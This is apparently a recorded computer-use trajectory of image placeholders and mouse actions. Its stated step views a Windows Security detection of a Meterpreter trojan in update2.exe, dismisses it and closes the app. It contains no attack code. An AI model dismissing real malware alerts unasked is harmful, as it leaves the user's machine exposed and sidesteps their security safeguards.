
Step: View the Trojan:Win64/Meterpreter!pz details for update2.exe, dismiss them, and close Windows Security
left_click(1051, 386)

mouse_move(753, 569)

left_click(849, 530)

left_click(1031, 567)

mouse_move(1347, 113)

left_click(1348, 114)

mouse_move(844, 42)
